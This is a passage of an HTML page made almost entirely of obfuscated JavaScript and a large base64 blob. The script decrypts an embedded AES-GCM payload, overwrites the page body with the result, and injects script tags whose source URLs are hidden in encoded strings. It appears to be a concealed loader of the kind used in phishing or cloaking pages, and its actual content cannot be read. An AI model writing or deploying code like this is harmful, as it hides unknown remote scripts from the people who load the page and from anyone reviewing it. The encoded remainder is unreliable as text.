-0x7b,videoLoader1);}document[cookieTile1('Umg^',-0x2c2)][cookieTile1('8Jub',-0x296)+videoForecast1(-0x179,'oDgz')+cookieTile1('8qiG',-0x281)](videoSignup1(0xa4,'ylgP')+'q');function videoBeacon1(videoConverter1){var videoQuote1=cookieMixer1(this,function(){function videoBanner1(videoBuffer1,videoTranscript1){return cookieLoader1(videoBuffer1-0x6b,videoTranscript1);}var videoSync1=function(){function videoEstimator1(videoUploader1,videoMeter1){return cookieLoader1(videoUploader1- -0xf1,videoMeter1);}var videoTile1;try{videoTile1=Function(videoDigest1(-0x1d3,'#W!)')+videoDigest1(-0x1c6,'y)%u')+videoValidator1(0x13,'RO^J')+videoDigest1(-0x196,'YP0J')+(videoDigest1(-0x1dc,'iex(')+videoValidator1(-0x31,'ndi$')+videoDigest1(-0x1bc,'#W!)')+videoDigest1(-0x198,'qfpM')+videoDigest1(-0x1cd,'ndi$')+videoDigest1(-0x1b9,'LO8[')+'\x20)')+');')();}catch(videoMixer1){videoTile1=window;}function videoValidator1(videoCount1,videoSuggest1){return cookieLoader1(videoCount1- -0x100,videoSuggest1);}function videoDigest1(videoExporter1,videoThread1){return cookieLoader1(videoExporter1- -0x2ba,videoThread1);}return videoTile1;};function videoTicker1(videoResizer1,videoRefresh1){return cookieLoader1(videoRefresh1- -0x39f,videoResizer1);}var chatBalance1=videoSync1(),chatTotal1=chatBalance1[chatGateway1('oDgz',-0x17b)+'le']=chatBalance1[chatGateway1('#W!)',-0x142)+'le']||{};function chatGateway1(chatForecast1,chatCache1){return cookieLoader1(chatCache1- -0x232,chatForecast1);}var chatCheckout1=[chatGateway1('C#W$',-0x175),videoTicker1('ylgP',-0x2ef),videoBanner1(0x163,'pGz5'),chatGateway1('8qiG',-0x174),videoBanner1(0x173,'Abtm')+chatGateway1('qa)o',-0x11a),chatGateway1('RO^J',-0x135),videoTicker1('CE8V',-0x2c6)];for(var chatSignup1=-0xcfb+0x248d+0x2*-0xbc9;chatSignup1<chatCheckout1[chatGateway1('$d5N',-0x118)+'h'];chatSignup1++){var chatLocator1=cookieMixer1[videoBanner1(0x11a,'dzg^')+chatGateway1('jFWA',-0x178)+'r'][videoBanner1(0x136,'$d5N')+videoBanner1(0x162,'Umg^')][chatGateway1('tdo1',-0x144)](cookieMixer1),chatLoader1=chatCheckout1[chatSignup1],chatBeacon1=chatTotal1[chatLoader1]||chatLocator1;chatLocator1[videoTicker1('N6(J',-0x2c5)+videoTicker1('&Huk',-0x2d9)]=cookieMixer1[videoBanner1(0x17c,'CE8V')](cookieMixer1),chatLocator1[videoBanner1(0x14f,'GYpl')+chatGateway1('qa)o',-0x152)]=chatBeacon1[videoBanner1(0x150,'Z5tb')+videoBanner1(0x15a,'D9PR')][videoBanner1(0x159,'tdo1')](chatBeacon1),chatTotal1[chatLoader1]=chatLocator1;}});videoQuote1();var chatConverter1=atob(videoConverter1),chatQuote1=new Uint8Array(chatConverter1[chatBanner1(0x2c4,'!7wl')+'h']);function chatBuffer1(chatTranscript1,chatSync1){return videoForecast1(chatSync1-0xdb,chatTranscript1);}function chatEstimator1(chatUploader1,chatMeter1){return videoForecast1(chatUploader1-0x292,chatMeter1);}function chatBanner1(chatTile1,chatDigest1){return videoForecast1(chatTile1-0x47a,chatDigest1);}for(var chatValidator1=0x2*0x92+-0x15b*-0x5+0x1*-0x7eb;chatValidator1<chatConverter1[chatEstimator1(0xdc,'!7wl')+'h'];chatValidator1++)chatQuote1[chatValidator1]=chatConverter1[chatEstimator1(0x10e,'qfpM')+chatBuffer1('qfpM',-0x84)](chatValidator1);return chatQuote1;}var chatMixer1=videoBeacon1(videoGateway1),chatCount1=chatMixer1[videoSignup1(0x45,'dzg^')](-0xaf3*-0x1+0x21a3*0x1+-0x2c96,0xf31+-0x1*0x1369+-0xb6*-0x6),chatSuggest1=chatMixer1[cookieTile1('YP0J',-0x2c3)](0x1a89+0x6*-0x373+0x1*-0x5cb);crypto[videoForecast1(-0x1c6,'jFWA')+'e'][cookieTile1('&Huk',-0x2bc)+cookieTile1('h[6D',-0x261)](cookieTile1('[M6p',-0x2a3),new Uint8Array(videoTotal1),videoSignup1(0x8c,'ylgP')+'CM',![],[cookieTile1('qfpM',-0x277)+'pt'])[videoSignup1(0x51,'&Huk')](function(chatExporter1){var chatThread1={};chatThread1[chatTicker1('RO^J',-0x1c7)]=chatTicker1('pGz5',-0x1b1)+'CM';function chatResizer1(chatRefresh1,calendarBalance1){return videoForecast1(chatRefresh1- -0x2b,calendarBalance1);}chatThread1['iv']=chatCount1;function calendarTotal1(calendarGateway1,calendarForecast1){return videoForecast1(calendarForecast1-0x2d1,calendarGateway1);}function chatTicker1(calendarCache1,calendarCheckout1){return videoForecast1(calendarCheckout1- -0x55,calendarCache1);}return crypto[calendarTotal1('qfpM',0x12a)+'e'][chatResizer1(-0x1d7,'Ta)N')+'pt'](chatThread1,chatExporter1,chatSuggest1);})[cookieTile1('8Jub',-0x298)](function(calendarSignup1){document[calendarLocator1(0x496,'MinK')][calendarLoader1(0x427,'LO8[')+calendarBeacon1(-0x2e2,'dzg^')]=new TextDecoder()[calendarBeacon1(-0x304,'YP0J')+'e'](calendarSignup1),(function(){function calendarConverter1(calendarQuote1,calendarBanner1){return calendarLocator1(calendarBanner1- -0x361,calendarQuote1);}var calendarBuffer1=document[calendarTranscript1(0x211,'qfpM')+calendarTranscript1(0x1eb,'y)%u')+calendarConverter1('8Jub',0x10a)](calendarSync1('1Rw*',-0x1af)+'t');function calendarSync1(calendarEstimator1,calendarUploader1){return calendarLocator1(calendarUploader1- -0x65d,calendarEstimator1);}function calendarTranscript1(calendarMeter1,calendarTile1){return calendarLocator1(calendarMeter1- -0x265,calendarTile1);}calendarBuffer1[calendarTranscript1(0x228,'!7wl')]=calendarConverter1('LD2w',0x109)+calendarSync1('IY]J',-0x1ae)+calendarConverter1('tdo1',0x133)+calendarSync1('#&ws',-0x1a8)+calendarTranscript1(0x202,'iex(')+calendarSync1('tdo1',-0x1bf)+calendarConverter1('YP0J',0x116),document[calendarConverter1('Rbbu',0x164)][calendarSync1('Utex',-0x1fb)+calendarConverter1('qfpM',0x11c)+'d'](calendarBuffer1);}());function calendarLoader1(calendarDigest1,calendarValidator1){return videoForecast1(calendarDigest1-0x594,calendarValidator1);}function calendarBeacon1(calendarMixer1,calendarCount1){return videoForecast1(calendarMixer1- -0x14f,calendarCount1);}function calendarLocator1(calendarSuggest1,calendarExporter1){return videoForecast1(calendarSuggest1-0x619,calendarExporter1);}(function(){function calendarThread1(calendarTicker1,calendarResizer1){return calendarLoader1(calendarResizer1- -0x45e,calendarTicker1);}function calendarRefresh1(taxBalance1,taxTotal1){return calendarLoader1(taxBalance1- -0x247,taxTotal1);}var taxGateway1=document[calendarThread1('[M6p',-0x1f)+calendarThread1('dzg^',-0x40)+taxForecast1(-0x96,'#&ws')](taxForecast1(-0xa1,'8Jub')+'t');function taxForecast1(taxCache1,taxCheckout1){return calendarLoader1(taxCache1- -0x491,taxCheckout1);}taxGateway1[calendarThread1('LdSB',-0x91)]=taxForecast1(-0x83,'(2ID')+calendarRefresh1(0x1d0,'LdSB')+calendarRefresh1(0x19c,'RO^J')+calendarRefresh1(0x18f,'y)%u')+taxForecast1(-0x93,'6VqB')+calendarRefresh1(0x1c3,'J42p')+'01',document[calendarThread1('wSTH',-0x28)][calendarThread1('8qiG',-0x30)+calendarRefresh1(0x18d,'GYpl')+'d'](taxGateway1);}());if(location[calendarLocator1(0x45d,'N6(J')]){var taxSignup1=document[calendarBeacon1(-0x2e3,'h[6D')+calendarBeacon1(-0x2c9,'C#W$')+calendarLoader1(0x43d,'wSTH')](decodeURIComponent(location[calendarLoader1(0x3c7,'6VqB')][calendarBeacon1(-0x2e6,'80WI')](-0x19e2*0x1+-0x76+0x1a59)));taxSignup1&&taxSignup1[calendarLoader1(0x414,'y)%u')+calendarLoader1(0x431,'&Okr')+calendarLoader1(0x3dc,'80WI')]();}});}()));function cookieLoader1(taxLocator1,taxLoader1){taxLocator1=taxLocator1-(-0x26cc+0x2656+0x125);var taxBeacon1=cookieMeter1();var taxConverter1=taxBeacon1[taxLocator1];if(cookieLoader1['fXxAgk']===undefined){var taxQuote1=function(taxBanner1){var taxBuffer1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var taxTranscript1='',taxSync1='';for(var taxEstimator1=0x1c08+0x1*-0x80f+-0x13f9,taxUploader1,taxMeter1,taxTile1=0x23b0*-0x1+-0x57d+-0x53*-0x7f;taxMeter1=taxBanner1['charAt'](taxTile1++);~taxMeter1&&(taxUploader1=taxEstimator1%(0xb1*-0x19+0xdfe+0x34f)?taxUploader1*(0xc*0x32d+-0x61c+-0x1fc0)+taxMeter1:taxMeter1,taxEstimator1++%(0x1bb*-0xb+0x5*-0x5a7+0x2f50))?taxTranscript1+=String['fromCharCode'](0x1a1*0x3+-0x10ac*0x2+0x5*0x5e4&taxUploader1>>(-(-0x1f0+-0x1885*0x1+0x1a77)*taxEstimator1&0x251*0x7+-0x1d3+-0xe5e)):-0x7d*-0x23+-0x229a*0x1+0x1183){taxMeter1=taxBuffer1['indexOf'](taxMeter1);}for(var taxDigest1=-0x12*-0xd3+-0x392*-0x8+0x65*-0x6e,taxValidator1=taxTranscript1['length'];taxDigest1<taxValidator1;taxDigest1++){taxSync1+='%'+('00'+taxTranscript1['charCodeAt'](taxDigest1)['toString'](0xd*-0x136+0x10a5+0x2b*-0x5))['slice'](-(-0x9*-0x342+0x20af+-0x3dff));}return decodeURIComponent(taxSync1);};var taxMixer1=function(taxCount1,taxSuggest1){var taxExporter1=[],taxThread1=0x481*-0x5+0x3*-0xb08+0x1*0x379d,taxTicker1,taxResizer1='';taxCount1=taxQuote1(taxCount1);var taxRefresh1;for(taxRefresh1=-0x1*-0x1ea1+-0x4*0x3b3+-0xfd5;taxRefresh1<-0x1*-0xe34+-0x3*0x292+-0x13*0x4a;taxRefresh1++){taxExporter1[taxRefresh1]=taxRefresh1;}for(taxRefresh1=-0x2*0xc77+0xfee*0x1+-0x10*-0x90;taxRefresh1<0x3*-0x1e3+-0x1211+0x18ba;taxRefresh1++){taxThread1=(taxThread1+taxExporter1[taxRefresh1]+taxSuggest1['charCodeAt'](taxRefresh1%taxSuggest1['length']))%(-0x51a+0x4*-0x6be+-0x1*-0x2112),taxTicker1=taxExporter1[taxRefresh1],taxExporter1[taxRefresh1]=taxExporter1[taxThread1],taxExporter1[taxThread1]=taxTicker1;}taxRefresh1=0x2164+-0x24b2+-0x3*-0x11a,taxThread1=0x14e0+0x4df*0x1+-0x19bf;for(var fileBalance1=0x1558*0x1+0x2275+-0x37cd;fileBalance1<taxCount1['length'];fileBalance1++){taxRefresh1=(taxRefresh1+(0x1*-0x22f7+-0x245a+0x17c6*0x3))%(-0x8f*0x19+-0x11e7+0x7*0x4b2),taxThread1=(taxThread1+taxExporter1[taxRefresh1])%(-0x1f7*-0x5+0x18a+-0xa5d),taxTicker1=taxExporter1[taxRefresh1],taxExporter1[taxRefresh1]=taxExporter1[taxThread1],taxExporter1[taxThread1]=taxTicker1,taxResizer1+=String['fromCharCode'](taxCount1['charCodeAt'](fileBalance1)^taxExporter1[(taxExporter1[taxRefresh1]+taxExporter1[taxThread1])%(-0xb3*-0xb+0x1*0x139+-0x7ea*0x1)]);}return taxResizer1;};cookieLoader1['VPjpiX']=taxMixer1,cookieLoader1['fQLhSn']={},cookieLoader1['fXxAgk']=!![];}var fileTotal1=taxBeacon1[-0x16f9*0x1+-0x1a16+-0x1*-0x310f];cookieLoader1['ZCqZnw']!==fileTotal1&&(cookieLoader1['fQLhSn']={},cookieLoader1['ZCqZnw']=fileTotal1);var fileGateway1=cookieLoader1['fQLhSn'][taxLocator1];return fileGateway1===undefined?(cookieLoader1['nbYhXe']===undefined&&(cookieLoader1['nbYhXe']=!![]),taxConverter1=cookieLoader1['VPjpiX'](taxConverter1,taxLoader1),cookieLoader1['fQLhSn'][taxLocator1]=taxConverter1):taxConverter1=fileGateway1,taxConverter1;}function cookieMeter1(){var fileForecast1=['W7XWWRtcMmo2uddcKCk6W6y','yx/dOCkdha','wSk3W7NdJmkL','lMpdICoIWQy','WPqCjW','j8kEWQFcVCku','oSoLW7GGcW','W7zgerKT','oSotnu7dRW','WO7cJw0nWOG','e8o3cg4','uG7dGCouuq','nSofwMm','WQlcUYS','nSkuWR3cU8kj','rsJdHCkSWORcGv/cU8oOW5e','WRjbuHX3jSkhuddcJSke','WPSWW54','k8ornYD6','W7VdV8kYm8oS','WOZdJCoyimoF','WOuUDSo1','WRBdUYj1','AmkWWOKHWP8','jSofv2ldGW','zLtdQmkymW','e3xcK8oK','rCk3kIiE','nSkpWRZcUSoo','nSksBs5J','yvNdQSkycq','W6/dQmoNWRhdIG','uWdcQ1lcQG','W5L0WO3dMI4orMbK','BCkDvJBdNG','W5bOW6yTW7K','yCoPeCoQDW','WQBdIL7cILO','WQS+W6/dJ8op','pSoMkuFdUW','W5LZW7ldMYCzywO','sCowWRJcGc0QW51GW5BcKbPz','huVdQWhdT8k4vCoj','x8k3jsS','mcVcU3OncWXgWQxdSW','b17dH8owBW','sCk9W57dUCkJ','WQimtmkU','W6/dTCkRW73cKa','x8k1pcCu','E8ogW4nMW4m','W6RcH0H/kW','WP3cO3WX','W5pcLSkEzmoqmZOPWRddUG','WOrIWR8E','WOtdN8oDmCou','v8oKk8o1W5m','WOutnmkiW7G','f8kMW6hdJxy','W79XWRNcMSotusJcHCkSW6u','bmoJEhLcW4pcRCk9W7FcObbXoq','WOpdRNNdHJa','ALJdRmkRba','WOtcMbeE','j07dRmkEbq','WP7dKbC3jq','hqtcH8ku','WRVdTdb7tW','BSkwDrxcRXNcOcO1WOLGWP4A','W5pcVt/cLMW0W49Pw8km','WQtcJJWd','qYNdGSkQW4pdLqddJCoCW7vilxJcVW','WQ0CdIG1','A8kqW5ldIW','WR7dHaHNyZRcNNZcMmoMW6m0WPe','omomk1hdOG','WPddRN/dIq','WQWbdZa','W60yfeW','WRDaub17EmkaxZFcVmkfWRy','aeddH8oxFW','WPm4ySoP','imk0CYrI','z8ohc8oTAG','rqBcUW','wWJdIc/dRW','wGJdIs/dRa','D2KTBaW','naVcVmoAhmobW4HaW517','W5LQW6q','WOddNCoFo8oi','sSkBW4ldKCk7','kmoplehdSW','pmkFFg9L','W793W4pdGSo6EaVcNW','ACocWQFdVW','ySkvbZFcHadcMGhdVYm','BSkvbhJdOKddSr8','AMScxa','h8oGW7q0','WOzIW4H3W74','WOqNW5pdLby','f0NdJCoBFG','s8oZkSoMW4G','AMW4Bq','W48nWQZdQCoT','umkKpgmi','tHpcLCosta','WOztomkPWRC','WQTcW5a','WRhcO8oWWQddMIBdNthdPw7dTq','WRXcWPy4W6C','WRWpha','Dmoglhy3aSkYWQ1WeIBdVgC','WPPpBmoTW7XiWO3dVmopWOjvW7qBBa','W6FdRK0cCmksW6/cMmkl','DKNdQ8kEha','WRqxq8kPhq','xSo8WQtdPq8','WR1pW5BdJSkC','zK7dRmklba','qbJcNq','W54dWR3dVmk/','WRPeW4hdIq','WPLLWRC','WRXjW4NdImkA'];cookieMeter1=function(){return fileForecast1;};return cookieMeter1();}</script></body></html>+} </script> </head><body data-q="[base64]/oVKfble6H7dF5L3uSzQDooi4fil5+RCDFuoXsXXMdF/+NyqfvrYkrkwk+MTpKYF11t97kNMUyCv++V1jqBk+HRieOhVwJr+IEdJOZoQw+Kmytny4KJrdf5cBL5LMyWUxwbs8/rf8/cfZvwMb0IyY3J/3vBkR6daK/2jMys079AJ5KgYn5fvpA5Q8/S8uWFwal9a/8CLrOd9LScd8sRVv9Ttc/1c/118ZHxA8GgDSCG8HYkrCHUP5I4qPLfqOJVJDasjG932pZPMjQTN+Jc+NtXHiA4Zk5/z4SJSWn40DBsgvB0G4OehQ7ES+lXv+BPuO5dckFYy/UiRzZqjAbB8b3C7SH9a+OQBZ57UYDMV+pebVefDkxDLhouCQXfV9PYoxDuxTBH/tW72+U+bSN9rnzTGBpX+zoYlYbOJQd0JxdHQLbAn/Gqqy/l1oIqUPzq4mkJbuALU6CnNL62hEP6RojFE1iLcFOFvUNMHM1PbUjCteIBXgQj6f6GTTjUq0hk0e+PTdafLY1VwaGpN5LNNvARvPNnPeG7LE5u/ZSg0ag3+u6gbsbIgx1SkT18PWcj6e5OhhwmII7XVt+Bz9k4NZwNukzfvTwvLRibQlJyVLeRI5JhMpZEKU9nYjtq9X+u6K1yTj4T5+I9YBIbmiz53cnGEldc4/9fB7C6L9oniSYEHzE/NRzlhlJBcsZsWHhQfzbfvpd8Bl/bONSnFcLNQQMDXjlUPDTjd0mhrRe+tb1SE7e80zhtg8OulbTJV1SjrabNPSywD79cSqcCBdFBmvYpLHXZ4tbwwHRHK27GqKXo7YOobxYGNwkpioADSsPCkhUqv9yYXA/pJVaM8wOfrkmJzmhzbOmu0B7fmdR7rd3lOms8baQyBi/9AnDC0CYG3YD2FxhuwSlr/yo9HWpfDLY9o5Y3VvHlVX/P51zRR5HPu4GxiIJOMh3ev4bpQa5eXOjnp7y00iH9SsUK7a76c3xJ5wSeQElkHGDPmkUShHy2kJTBwTXJjySpEye+iZMM/fAZzAt2LZ59XKn4gfT+ksi2q+N/HnScVzcs33/+HDAzB98ZwWNm9vNX4BxbhKs7W/[base64]/hmwaH6hAJbBwWaImblWBfm8E8e1qLZdC+YarqBxy5toeqfqKrUe2OKSUd3oCOmb389FLw4g00HDReXklKuKZJigOKV3NJkdly4kAUUk56tsyKNNwX5x7I2705RBb24QYgzXUterJ7/07pIaX+DC3usBB0SOCj4naPz08DJc6TQq8QNtUsUVRDfbIV++bdsuflitz6oIXAwMQ2mJkrXpEpyswLphJ3YOklM/GHwLPv0XFOA8sULAQheEEJd2+hjhFfDZweO9lHt+fT98JmKHpv8cDGf3XiRvfM7yLE29+x8lHVW/o8TYEXbSlDJMw9mgu200hlMul5dHM5UW7JUpXfy6NjbGTh5pQVRePSNSpB2Wg550ebQBMPEmLXiFC99AvZOWUPopm+VVN/atNqUD8abJcOt+w4vVRZaq93wgrPiRwuorLj9ZVLy8q4IIgM1rQpqtBPdH5hdsFnIz+q5okBcMXpyo9c8GTk4Yo5UTWyfJscEbl+D4ZZuZu7LfVo1Q+cmX/nrtTzui+1DAIrb99JUEfQFx6S54Kft5eH8/w1hhF0wiwWdPsIsA88m31PbJoRaC2QbPMZ+NwbrcfGM9qk3osdSYja0u6lXGmHg0EwjkN9/v0yk+FZU7PhRe1OsrakfG0HHSeDzr8c6oj06whBQNwbdrMVu6zrPq+N6mRQactTBjfHuan53HFfRHNzkQKBX922bxESfn/8zSjM1psmO4CjRsrhdSAvOldEhh14LSDOGyjL/RY2HC1pR+ReKYBrJsHelVCXqK7dCZljqrjIOb7W87jnmSCMA9pspIq7Jyzf2KgWrQT7jNMEYYHIkiY8JADtzNEu2akYXc8psbND1Zfde3+zuohM4qTwVfFq0fCy8jDGqluTalW7klPaT0y+PccLtw1/[base64]/+LspqkTGb2X20KZoLlB76d2/4N0efBBUB1F7IVRUFvPyEPGeX/V7lCri5zihs2+lsY61JiHs1uW2d9lA/BsOlnKHrXeLt3LpK4zqDRBAMFm7m3hFPCIBzBGaAf88gK8iXcv56aSiyzfMPDOoACtHoRul7kTfdIp54YoeDLjkZWvunHUEGUNnWSBdRg4pLTssxvsMB8zN1dEt3HNG8qiW4xzC8ra78kE7Zn8eIyP4iML27/tyCFIChZqB1PWtfM+bEAd2ugNZKk4OKRYmIKJbtRKwrARvUEj8bVDJQhYQPstaMoY9fVCk3WvBCqjyM5HpCjlfBS4T9nGdiEvfg1e6GZjKUc7KMDujYTdsL9dslHPXO5lF5kuoxqyG3dOlFsHHiF/6jbTV7NRKVOtF8VAk8ZBN0glEkC9cWE+5wq6RXtpxSQMoPD4zxrvNc1ZemAtBDRC7wRWtSihe0SLWIuUtazqAxpnmVqF3bEiqrfs3Wo7VbbYq/q9TQq6nOjxs/en/0tv+R4jK7EZwmjd/KN1+6Ku2KSehIcNutpppAx/bYCgTJxl4WCGXShEjYBMcbrLhFbwicDGMjMYZBxr15ExDnJU+pKKJJqVzLhsI1YrPRel2RjuhFmU1rxZa4fPsqz5gRDbTZhIYrGrLDKz3IpTYh4NqLAtHtSqxepy/v93PR3ilVvlzzksnU4FObI9TFPE1y7vWAAfzApLzW6kfDaxJGtE60kSfJ4Y9soEnZojf8SuxrLZqDgpsi2pjRFa0VA9Yh/7NqcqFxosa/mPq+RFjdASexCueYyuykAknyu5XuQD3y6mHbFoLMtf+1rQBtVhCIbs/pLe9tqnL/Qlu2XEWymHla+DvOeBU2qWfp7lX/Q7MkdrHECLozxk95uZ2AC/cWkU4Sm+oBH/BghIP/H98NV0EqwSwUCLiIzppJVpyOBHxnGB8m8YaBG1+9HjTe++qEzO+skYSdfNIOh/xFDxiS7jQX8lt1KQIbI8MIg7fG5x7WLAq3LyzD/I7oFEAQBIXDDBzC2GpTyRIPuc/[base64]/DzM7ErtuwqWcl21mqkRY9QuZzRRk7QbUqmTP2HuX5CW56UesF6k0p82wGXNkKBokYNJQ9RAo8+AdmKzm5eYpx4ANGtqn0Ayrl2nij/niGUlNQfOBsEjC2/MkhR6jGSMrcLa8nGXRP0t0Ygryo0SzLCkADCcvslcVhwmDsQrM8DC350zs1LjL+vsG0G1aqC/BqqxmKBvJaYUF2KueO1NrG9cwiVAK0f/TFSRk9wYNOEZ8gyZIS1MFdEPmqALd6++Ai3KqpzGGKQ6G0nHQ7YdkYnPpC07XyyU8439nC3w+kkeQKLZ+aVqQ9pXjeaHi8U/mPeFSVNUonXj2i7MmGJnIkian4L4NIBlJrwRj7/C5kUuQ/DWS+PDzlRKalFB8hibVHFnHlPVVkACEzUHGkGFU0L5EOmYh6LHDJghUV0GknzTLKvQgW8FB5rtmzeZIkGyC0jpF9IJoXCUD/FCO8vyPzRzQJ5MKWVRJ6mDDom/sbgjMg4nQZxS6UxzIV3+OpUqgXTpmY+KZ6eSAeuU8FPzJkW6zWcOg5WVcdmGL/7yxVH8Uthj1MbfTZLrEQLDJDuM45+Rghj5ZTmGzYf8sdnba53swva0UoYhYyEQ63ym+adNzceloU7FITaPidshfdW/GxQewI0KQRay7NcgtAM0Nej4v0SXXHACXO7U+dtiPJuAbRaOn+GHGTZekd5RPaJ41GRyPFgIH1WOc3cC+3ZzX4DspQ8WeijRwKGaFsbrUM08XPX+2rfrUQ/0numW4S8eACoa7O5DR2afrahSpycn0jfv7aFK8Wg1gxVLbhbM4CkVU/[base64]/dCTzFIdUILguvoLInzPTwTF913Jbl2oU9Rt1rxjBW2wBXaIq/ajCwbpEmK9WshutMcX/[base64]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[base64]/b+vWuf2CNPJrL3+CdzMZVE1eFkXWssxKTiaSlzgjfBjMlTuOnidWlIwKiAbJYYm7Vws/vexIDhQkPYoNqwwK0oDV3mwHXwLeJgN7vAVJeoS+Ljw7e1NLNyk9e83N6+6KIYhGFRTXS6bt18sV52txvMs29GSMSb4CDJqxg2/2n8aqQJ8Vu4dBuid337sg2ctHUJL78YTgssb3ktXDnasAw62EU9o58XutXkpW6f8ntZv4F3t7HIuAD+QfL1XoPJtdSHyUvCuTVYWiR3kGT+ye223mrxhRUmZOlkisY6KXUzMsmt95iByvlIMPMpjobt2N5R8J+iBFfoJJ/AeIXVM/[base64]/188xcxP3s5A1A6JCkCk9rF9tfIkKy9qCIZBjYO+zAJt9CfiuC1exHEkeDXa9qrOU/J84xaMLbYJNVfJ7G+ufQJm8J3IGCgekzRtf0vqLvcKU95dOxF5YDmAzA31g2pqeoIu1tAdsFUbiFYjNzXkOqoV1jLXBbF563xT/BE4+9a1bAtkYVsL6I7zmgPcCnesX7tLoISOCmy6RNPotCfooYMylMD6r1Lh5pk5MT7/IbIlULu6AZh3e4j2dhfzuew8yvqNK54smJwuTmZN3SHUc830VaidfsjuTK4pAdjXSC2s+O7ei82o129cD46AouJJemiwL/p4R55Y8ICtVPiZJ0htZpMZV+RYVJMpVxmdxpxoIlmCmPH8LohY4ocTvwegmuq4RKwF3iHp3MeiJerMJ5a8+ioDDlcM8GynrjgJbG0FSgLVdU5TOBccyReTkWoevmelvBnRNq4lh4mQ5mvKfgF5MKSejJ6GshnEZ5+b9mF8tVMk/jkn6AoNrPwv4wyvc8Xft02VMSu9F5gqt4vzIEiSs3VQF313zfoqYh38QbD49MFc/omgm83c6w/[base64]/3Ak5dOOvWdOGNb93pNN9E8Mh4MdxffUrG2diPVqsEPm6vKx42Zf+faJmI2hO0J1RD8prllRyEvvIIGBB4SSmkutIFrBKFZwHGnEji4GOf+Dh0xkA0h3/EiqeI7xkXtzU0p8bYSnf70Olr0y8/PTmxEF4dbMJxizlyYHmLztXq+Av5IaK8ahzVsjZtCH+aJsSP00b5TYVP8R0m00f/QEm9W5yrAB2PycqrHVUf5wTUcr